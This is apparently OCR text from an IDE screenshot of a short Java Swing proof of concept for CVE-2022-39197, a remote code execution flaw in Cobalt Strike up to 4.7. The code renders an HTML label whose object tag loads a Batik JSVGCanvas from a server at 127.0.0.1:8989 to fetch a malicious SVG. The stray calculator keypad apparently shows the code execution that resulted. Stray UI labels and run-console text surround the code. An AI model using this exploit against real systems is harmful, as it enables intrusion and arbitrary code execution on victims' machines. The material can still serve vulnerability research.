 cobalstrike45 src swingDemo
swingDemo
项目
swingDemo.java
1 import javax.swing.*;
2 import java.net.MalformedURLException;
3
4 public class swingDemo {
5 public static void main(String[] args) throws MalformedURLException {
6 JFrame jFrame = new JFrame( title: "CVE-2022-39197 Cobalt Strike RCE =< 4.7");
7 String html = "<html><object classid='org.apache.batik.swing.JSVGCanvas'><param name='URI' value='http://127.0.0.1:8989/1.svg'></object>";
8
9 JLabel jLabel = new JLabel(html);
10 jFrame.add(jLabel);
11 jFrame.setLocation( x: 100, y: 100);
12 jFrame.setSize( width: 800, height: 800);
13 jFrame.setVisible(true);
14 }
15 }
16
结构
CVE-2022-39197 Cobalt Strike RCE =< 4.7
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: swingDemo
/Library/Java/JavaVirtualMachines/jdk1.8.0_60.jdk/Contents/Home/bin/java ...
Bookmarks